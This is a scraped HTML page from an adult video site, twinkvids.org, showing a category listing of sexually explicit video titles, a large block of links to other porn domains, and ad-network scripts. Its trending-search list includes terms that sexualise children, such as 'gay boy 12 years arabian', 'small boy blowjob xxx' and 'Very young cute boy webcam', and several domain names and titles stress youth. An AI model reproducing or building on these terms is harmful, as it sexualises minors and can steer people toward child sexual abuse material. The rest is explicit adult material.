<!-- <a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58f7366db5ef4e279cebebd4eff5b490","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4330684423/Couple/popular/1/js/jquery.min.js
body_size: 14337
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Couple twink porn</title>
        <meta name="description" content="View exciting Couple twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4330684423/Couple/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4330684423/Couple/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4330684423;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4330684423/Couple/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4330684423/Couple/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Couple @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852733956167836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9adfa189c" src="/thumbs/836/2705852733956167836_0.jpg" alt="Hetero slut boy gets tricked and swallows huge dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Hetero slut boy gets tricked and swallows huge dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733137700814/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97d3147ce" src="/thumbs/814/2705852733137700814_0.jpg" alt="Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25447</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732826805520/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96aa96510" src="/thumbs/520/2705852732826805520_0.jpg" alt="Obedient Boy  For Grandpa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4407</span>
                            <span><i class="la la-play"></i> 23.08.2020</span>
                            <span><i class="la la-clock"></i> 1:45</span>
                        </div>
                        <p>Obedient Boy  For Grandpa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24149</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889381749/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932c97175" src="/thumbs/749/2705852731889381749_0.jpg" alt="Barely Legal Twink nearly cums when i fucked him missionary" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12134</span>
                            <span><i class="la la-play"></i> 14.08.2021</span>
                            <span><i class="la la-clock"></i> 3:21</span>
                        </div>
                        <p>Barely Legal Twink nearly cums when i fucked him missionary</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/343759838433521107/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c547c071e02dd3" src="/thumbs/107/343759838433521107_0.jpg" alt="Ep 14. Bromantic Love. From Softcore to Hardcore." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 289</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:13</span>
                        </div>
                        <p>Ep 14. Bromantic Love. From Softcore to Hardcore.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17166291297908737892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee3aeafc0abac764" src="/thumbs/892/17166291297908737892_0.jpg" alt="Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 13:35</span>
                        </div>
                        <p>Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733979119451/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af584f5b" src="/thumbs/451/2705852733979119451_0.jpg" alt="Big bear fucks a soft chubby boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:31</span>
                        </div>
                        <p>Big bear fucks a soft chubby boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734289009926/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c1d0dd06" src="/thumbs/926/2705852734289009926_0.jpg" alt="Boy properly fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 906</span>
                            <span><i class="la la-play"></i> 13.01.2021</span>
                            <span><i class="la la-clock"></i> 19:01</span>
                        </div>
                        <p>Boy properly fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8764289050215009087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="79a10274bae94b3f" src="/thumbs/87/8764289050215009087_0.jpg" alt="The cocky trainer got excited on the student and fucked him right in the gym" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5847</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:15</span>
                        </div>
                        <p>The cocky trainer got excited on the student and fucked him right in the gym</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 193</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733473259286/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb991317f16" src="/thumbs/286/2705852733473259286_0.jpg" alt="Rimming and Bareback For Hot 18 Year Old Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9502</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:26</span>
                        </div>
                        <p>Rimming and Bareback For Hot 18 Year Old Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007729701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944d0825" src="/thumbs/701/3824942639007729701_0.jpg" alt="Horny Twinks Couple Sex Outdoors" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3430</span>
                            <span><i class="la la-play"></i> 22.07.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Horny Twinks Couple Sex Outdoors</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735285241257/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fd3225a9" src="/thumbs/257/2705852735285241257_0.jpg" alt="CUTE STUDENT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6761</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:25</span>
                        </div>
                        <p>CUTE STUDENT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734612456088/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5184298" src="/thumbs/88/2705852734612456088_0.jpg" alt="LucaVisconti- WAKE UP, I WANT TO FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3199</span>
                            <span><i class="la la-play"></i> 17.01.2021</span>
                            <span><i class="la la-clock"></i> 18:26</span>
                        </div>
                        <p>LucaVisconti- WAKE UP, I WANT TO FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/173104890137554308/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="266fdfafd882d84" src="/thumbs/308/173104890137554308_0.jpg" alt="HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 477</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1302</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 949</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731658381818/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92504a9fa" src="/thumbs/818/2705852731658381818_0.jpg" alt="Boys Fun 027" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1784</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 14:25</span>
                        </div>
                        <p>Boys Fun 027</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733635058485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99ad65b35" src="/thumbs/485/2705852733635058485_0.jpg" alt="OH MY GOD! CASTRO MONSTER COCK FUCK TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 17.07.2020</span>
                            <span><i class="la la-clock"></i> 22:04</span>
                        </div>
                        <p>OH MY GOD! CASTRO MONSTER COCK FUCK TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733906654163/" class="trd">
                        <div class="pic rectangle-ratio">
